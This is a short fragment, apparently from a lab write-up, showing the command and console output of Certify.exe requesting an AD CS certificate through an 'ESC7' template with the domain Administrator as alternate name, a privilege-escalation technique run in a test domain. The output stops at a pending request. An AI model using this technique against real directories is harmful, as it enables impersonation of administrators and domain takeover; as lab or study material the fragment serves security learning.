 c:\toos>Certify.exe request /ca:ADCS.lohack.com\lohack-ADCS-CA /template:ESC7 /altname:lohack\Administrator
Certify
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : LOHACK\test1
[*] No subject name specified, using current context as subject.
[*] Template                : ESC7
[*] Subject                 : CN=test1, CN=Users, DC=lohack, DC=com
[*] AltName                 : lohack\Administrator
[*] Certificate Authority   : ADCS.lohack.com\lohack-ADCS-CA
[*] CA Response             : The certificate is still pending.
[*] Request ID              : 8
[*] cert.pem         :